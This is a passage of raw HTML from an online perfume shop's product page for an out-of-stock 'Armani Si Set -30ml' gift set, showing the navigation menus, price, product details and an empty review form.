</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://scentsbypearls.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://scentsbypearls.com/product/armani-si-set-25ml/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://scentsbypearls.com/cart-2/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-1 wd-style-icon wd-display-icon whb-qvxl36it6dl2io55rdca">
<a href="#" rel="nofollow noopener" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="whb-space-element whb-evb2ktivt5xsvdgrjirr " style="width:10px;"></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener wd-style-icon whb-w2xlej7mlyzt4bx0hw5p">
<a href="https://scentsbypearls.com/cart-2/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-shop-menu" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-16342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li id="menu-item-16348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16349 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16350 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-16353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li id="menu-item-16354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16354 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li id="menu-item-16355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16355 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li id="menu-item-16356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li id="menu-item-16357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li id="menu-item-17362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li id="menu-item-16358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16358 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li id="menu-item-17363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li id="menu-item-16359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li id="menu-item-16360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></div></div></li><li id="menu-item-16351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><div class="whb-space-element whb-pu3cj1fvgvzsp050zck3 " style="width:15px;"></div><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 wd-with-overlay whb-aup3nlzyrr74aka1sunc" role="navigation" aria-label="Main navigation"><ul id="menu-primary-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-16233" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16233 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li id="menu-item-16232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li id="menu-item-16275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></div></div></li><li id="menu-item-16449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div
class=" wd-social-icons  wd-style-simple wd-size-small social-follow wd-shape-circle  whb-2gld7gg0kpvnphpt8qqm color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="container"></div><div id="product-12982" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-12982 status-publish first outofstock product_cat-perfume-gift-sets has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span><span class="out-of-stock product-label">Sold out</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://scentsbypearls.com/wp-content/uploads/2024/02/img_8026-150x186.jpeg" data-thumb-alt="Armani Si Set -30ml - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://scentsbypearls.com/wp-content/uploads/2024/02/img_8026.jpeg"><img width="700" height="868" src="https://scentsbypearls.com/wp-content/uploads/2024/02/img_8026-700x868.jpeg" class="wp-post-image wp-post-image" alt="Armani Si Set -30ml - Image 1" title="img_8026" data-caption="" data-src="https://scentsbypearls.com/wp-content/uploads/2024/02/img_8026.jpeg" data-large_image="https://scentsbypearls.com/wp-content/uploads/2024/02/img_8026.jpeg" data-large_image_width="1170" data-large_image_height="1450" decoding="async" fetchpriority="high" srcset="https://scentsbypearls.com/wp-content/uploads/2024/02/img_8026-700x868.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/02/img_8026-430x533.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/02/img_8026-150x186.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/02/img_8026-64x79.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2024/02/img_8026-242x300.jpeg 242w, https://scentsbypearls.com/wp-content/uploads/2024/02/img_8026-826x1024.jpeg 826w, https://scentsbypearls.com/wp-content/uploads/2024/02/img_8026-768x952.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/02/img_8026.jpeg 1170w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:9;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-text-label-wrap awl-label-id-6001" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:14px;--awl-font-size-tablet:14px;--awl-font-size-phone:14px;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#ff66c4;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Out of Stock!</span></span></span></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://scentsbypearls.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="wd-last-link">
Perfume Gift Sets				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Armani Si Set -30ml				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://scentsbypearls.com/product/300gh-ladies-combo/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://scentsbypearls.com/product/300gh-ladies-combo/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-thumbnail size-thumbnail" alt="300gh Ladies Combo" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://scentsbypearls.com/wp-content/uploads/2026/01/img_7569-150x150.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2026/01/img_7569-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7569-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7569-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7569-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7569-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7569-2048x2048.jpeg 2048w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7569-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7569-700x700.jpeg 700w" />				</a><div class="wd-product-nav-desc">
<a href="https://scentsbypearls.com/product/300gh-ladies-combo/" class="wd-entities-title">
300gh Ladies Combo					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>300.00</bdi></span>					</span></div></div></div>
<a href="https://scentsbypearls.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://scentsbypearls.com/product/peach-and-grapefruit/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://scentsbypearls.com/product/peach-and-grapefruit/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-thumbnail size-thumbnail" alt="Peach and Grapefruit" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-150x150.jpg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-150x150.jpg 150w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-scaled-430x430.jpg 430w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-scaled-700x700.jpg 700w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-scaled-64x64.jpg 64w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-300x300.jpg 300w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-1024x1024.jpg 1024w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-768x768.jpg 768w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-1536x1536.jpg 1536w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-2048x2048.jpg 2048w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-154x154.jpg 154w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-1140x1140.jpg 1140w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-920x920.jpg 920w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-575x575.jpg 575w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-380x380.jpg 380w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-1320x1320.jpg 1320w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-420x420.jpg 420w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-800x800.jpg 800w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-100x100.jpg 100w" />				</a><div class="wd-product-nav-desc">
<a href="https://scentsbypearls.com/product/peach-and-grapefruit/" class="wd-entities-title">
Peach and Grapefruit					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>115.00</bdi></span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Armani Si Set -30ml</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>200.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>180.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;180.00.</span></p><p class="stock out-of-stock wd-style-default">Out of stock</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://scentsbypearls.com/product/armani-si-set-25ml/" data-id="12982" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/armani-si-set-25ml/" data-key="8d257e2fa7" data-product-id="12982" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
SKU:			</span>
<span class="sku">
3614272797659			</span>
</span>
<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" rel="tag">Perfume Gift Sets</a></span></div><div
class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://scentsbypearls.com/product/armani-si-set-25ml/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://scentsbypearls.com/product/armani-si-set-25ml/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://scentsbypearls.com/product/armani-si-set-25ml/&media=https://scentsbypearls.com/wp-content/uploads/2024/02/img_8026.jpeg&description=Armani+Si+Set+-30ml" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://scentsbypearls.com/product/armani-si-set-25ml/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://scentsbypearls.com/product/armani-si-set-25ml/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="reviews_tab active" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li><li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
<span class="nav-link-text wd-tabs-title">
Shipping &amp; Delivery									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn wd-active" data-accordion-index="reviews" tabindex="0"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-active panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="12982"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Armani Si Set -30ml&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/armani-si-set-25ml/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://scentsbypearls.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='12982' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0"><div class="wd-accordion-title-text">
<span>
